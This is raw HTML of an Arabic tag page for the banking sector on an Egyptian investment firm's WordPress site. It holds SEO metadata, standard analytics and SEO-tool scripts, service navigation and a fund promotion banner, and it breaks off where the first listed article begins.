

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hc-si.com/ar/tag/%D9%82%D8%B7%D8%A7%D8%B9-%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83/
body_size: 16773
content:
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="ajax_url" content="https://www.hc-si.com/wp-admin/admin-ajax.php">
    <link href="https://www.hc-si.com/wp-content/themes/hc/css/main.css" rel="stylesheet">
    <link href="https://www.hc-si.com/wp-content/themes/hc/css/aos.css" rel="stylesheet">
    <link rel="shortcut icon" type="image/png" href="https://www.hc-si.com/wp-content/themes/hc/images/FavIcon.png" />
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-NVQHL3J');
    </script>
    <!-- End Google Tag Manager -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://www.hc-si.com/ar/tag/%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.hc-si.com/ar/tag/قطاع-البنوك/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="قطاع البنوك Archives - HC" />
	<meta property="og:url" content="https://www.hc-si.com/ar/tag/قطاع-البنوك/" />
	<meta property="og:site_name" content="HC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.hc-si.com/ar/tag/%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83/","url":"https://www.hc-si.com/ar/tag/%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83/","name":"قطاع البنوك Archives - HC","isPartOf":{"@id":"https://www.hc-si.com/#website"},"primaryImageOfPage":{"@id":"https://www.hc-si.com/ar/tag/%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83/#primaryimage"},"image":{"@id":"https://www.hc-si.com/ar/tag/%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83/#primaryimage"},"thumbnailUrl":"https://www.hc-si.com/wp-content/uploads/2022/09/375X282.png","breadcrumb":{"@id":"https://www.hc-si.com/ar/tag/%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.hc-si.com/ar/tag/%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83/#primaryimage","url":"https://www.hc-si.com/wp-content/uploads/2022/09/375X282.png","contentUrl":"https://www.hc-si.com/wp-content/uploads/2022/09/375X282.png","width":375,"height":282,"caption":"Egypt Financials"},{"@type":"BreadcrumbList","@id":"https://www.hc-si.com/ar/tag/%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hc-si.com/ar/"},{"@type":"ListItem","position":2,"name":"قطاع البنوك"}]},{"@type":"WebSite","@id":"https://www.hc-si.com/#website","url":"https://www.hc-si.com/","name":"HC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hc-si.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.hc-si.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hc-si.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.hc-si.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.hc-si.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='hc-style-css' href='https://www.hc-si.com/wp-content/themes/hc/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.min.css?ver=17.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-css' href='https://www.hc-si.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hc-si.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hc-si.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="stylesheet" href="https://www.hc-si.com/wp-content/themes/hc/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WPML ver:4.8.2 stt:5,1;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <style type="text/css">
        .notification-bar a {
            text-decoration: underline;
            font-weight: 600;
        }

        .notification-bar p {
            text-align: center !important;
        }
    </style>
    <script type="text/javascript">
        window.woorankAssistantOptions = window.woorankAssistantOptions || {};
        window.woorankAssistantOptions.url = 'hc-si.com';
        window.woorankAssistantOptions.assistantPublicKey = 'fcf67f4e952f5333c2dfb9b6d39b4b74';
        (function() {
            var wl = document.createElement('script');
            wl.type = 'text/javascript';
            wl.async = true;
            wl.src = 'https://assistant.woorank.com/hydra/assistantLoader.latest.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wl, s);
        })();
    </script>
</head>

        <body data-rsssl=1 class="rtl">
                    <div class="notification-bar" style="background-color: #edab47;padding: 12px 10px;font-size: 13px;text-align: center;font-weight: 500;color: #061f5b;line-height: 18px;">
                <p style="text-align: right;"><a href="https://www.hc-si.com/ar/Sponsor/fab-al-awal-daily-cumulative-return-fund-for-liquidity/">&#8220;الأول&#8221; صندوق الإستثمار النقدي ذو العائد اليومي التراكمي من بنك أبو ظبى الأول</a>  مفتوح للاكتتاب حاليا وحتى الوصول للحد الأقصى. للاستثمار في الصندوق، يرجى زيارة أقرب فرع &#8211; 19977</p>
            </div>
                <header>
            <div class="section">
                <div class="grid">
                    <div class="section_header">
                        <div class="section_top">
                            <div class="logo">
                                                                <a href="https://www.hc-si.com/ar/"><img src="https://www.hc-si.com/wp-content/themes/hc/images/logo_new.png" alt="Norway" class="logo_img"></a>
                                <p>اتش سى  للأوراق المالية والإستثمار</p>
                            </div>
                            <div class="links">
                                <div class="lang">
                                    <ul class="menu_bar">

                                        <li >
                                            <a href="https://www.hc-si.com/ar/csr-activities/">المسئوليه الإجتماعية</a>
                                        </li>
                                        <li >
                                            <a href="https://www.hc-si.com/ar/media-press/">الإتصالات الإعلامية</a>
                                        </li>
                                        <li >
                                            <a href="https://www.hc-si.com/ar/careers/">الوظائف</a>
                                        </li>
                                        <li >
                                            <a href="https://www.hc-si.com/ar/contact-us/">اتصل بنا</a>
                                        </li>

                                    </ul>
                                                                    </div>
                                <ul class="menu_link">

                                    <li>
                                        <a href="#" class="service_button">الخدمات</a>
                                    </li>

                                    <li >
                                        <a href="https://www.hc-si.com/ar/about-us/">عن الشركه</a>
                                    </li>

                                    <li >
                                        <a href="https://www.hc-si.com/ar/news/">الأخبار</a>
                                    </li>


                                    <a class="btn invest" href="https://www.hc-si.com/ar/invest-now/">ابدأ الاستثمار اليوم</a>
                                    <a class="btn online" href="https://trading.hconline.com.eg/Ultimate/Account/Login" target="_blank">HC Online</a>
                                    <i class="material-icons search_icon">search</i>
                                    <i class="material-icons search_close">close</i>
                                    <div class="search_bar">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://www.hc-si.com/ar/">
                                            <input type="text" placeholder="Enter your search keyword…" value="" name="s" id="s">
                                            <input type="submit" id="searchsubmit" value="Search" />
                                            <button type="submit" class="btn_search">البحث</button>
                                        </form>
                                    </div>
                                </ul>
                            </div>
                        </div>
                                            </div>
                    <div class="header_mobile">
                        <div class="logo_mobile">
                            <a href="https://www.hc-si.com/ar/"><img src="https://www.hc-si.com/wp-content/themes/hc/images/logo_new.png" alt="Norway" class="logo"></a>
                            <p> للأوراق المالية والإستثمار</p>
                        </div>
                        <nav id="mobile-nav" class="mobile-nav">
                            <div class="lang">
                                <div class="top">
                                    <div class="button_link">
                                        <a class="btn invest" href="https://www.hc-si.com/ar/invest-now/">ابدأ الاستثمار اليوم</a>
                                        <a class="btn online" href="https://trading.hconline.com.eg/Ultimate/Account/Login" target="_blank">HC Online</a>
                                    </div>
                                    <button type="button" class="mobile-nav__close">
                                        <i class="material-icons">close</i>
                                    </button>
                                </div>
                                                            </div>
                            <div class="search_bar active">
                                <form role="search" method="get" id="searchform" class="searchform" action="https://www.hc-si.com/ar/">
                                    <input type="text" placeholder="Enter your search keyword…" value="" name="s" id="s">
                                    <input type="submit" id="searchsubmit" value="Search" />
                                    <i class="material-icons search_icon">search</i>
                                </form>
                            </div>
                            <div class="service">
                                <h3>الخدمات</h3>
                                <ul>
                                                                            <li>
                                            <a href="https://www.hc-si.com/ar/Service/%d8%a8%d9%86%d9%88%d9%83-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1/">
                                                بنوك الاستثمار                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://www.hc-si.com/ar/Service/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b5%d9%88%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d8%b5%d9%86%d8%a7%d8%af%d9%8a%d9%82-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%88/">
                                                إدارة الأصول                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://www.hc-si.com/ar/Service/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d9%85%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d8%ad%d9%81%d8%b8-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d8%ad%d9%81%d8%b8-%d8%a7%d9%84%d8%a3%d8%b5%d9%88%d9%84-%d9%88%d8%aa/">
                                                أمناء الحفظ                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://www.hc-si.com/ar/Service/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-%d8%b1%d8%a4%d9%8a%d8%a9-%d8%aa%d9%81%d8%b5/">
                                                البحوث المالية                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://www.hc-si.com/ar/Service/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84/">
                                                تداول الأوراق المالية                                            </a>
                                        </li>
                                    
                                </ul>
                            </div>
                            <div class="important_link">
                                <h3>روابط هامة</h3>
                                <ul>
                                    <li >
                                        <a href="https://www.hc-si.com/ar/csr-activities/">المسئوليه الإجتماعية</a>
                                    </li>
                                    <li >
                                        <a href="https://www.hc-si.com/ar/about-us/">عن الشركه</a>
                                    </li>
                                    <li >
                                        <a href="https://www.hc-si.com/ar/news/"></a>
                                    </li>
                                    <li >
                                        <a href="https://www.hc-si.com/ar/media-press/">الإتصالات الإعلامية</a>
                                    </li>
                                    <li >
                                        <a href="https://www.hc-si.com/ar/careers/">الوظائف</a>
                                    </li>
                                    <li >
                                        <a href="https://www.hc-si.com/ar/contact-us/">اتصل بنا</a>
                                    </li>
                                </ul>
                            </div>
                        </nav>
                        <button id="burger" class="burger">
                            <i class="material-icons">menu</i>
                        </button>
                    </div>
                </div>
            </div>
        </header>
<div id="primary" class="content-area">
    <main id="main" class="site-main">

        
        <header class="page-header">
            <h1 class="page-title">الوسم: <span>قطاع البنوك</span></h1>        </header><!-- .page-header -->

        
<article id="post-5906" class="post-5906 post type-post status-publish format-standard has-post-thumbnail hentry category-hc-news-ar category-13 tag-234">
	<header class="entry-header">
